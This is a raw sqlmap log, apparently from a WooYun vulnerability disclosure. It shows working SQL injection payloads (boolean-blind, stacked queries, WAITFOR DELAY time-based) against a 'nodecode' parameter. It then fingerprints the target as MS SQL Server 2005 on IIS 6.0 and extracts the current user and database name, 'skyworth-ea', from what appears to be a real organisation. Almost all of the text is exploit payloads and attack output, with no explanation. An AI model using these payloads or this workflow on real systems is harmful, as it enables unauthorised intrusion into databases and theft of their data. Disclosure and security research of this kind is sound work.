 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nodecode=105007001' AND 6017=6017 AND 'qLBd'='qLBd
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: nodecode=105007001'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: nodecode=105007001' WAITFOR DELAY '0:0:5'--
---
[20:16:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:16:07] [INFO] fetching current user
[20:16:07] [INFO] resumed: skyworth-ea
current user:    'skyworth-ea'
[20:16:07] [INFO] fetching current database
[20:16:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:16:07] [INFO] retrieved:
[20:16:08] [WARNING] reflective value(s) found and filtering out
skyworth-ea
current database:    'skyworth-ea'
www.wooyun.org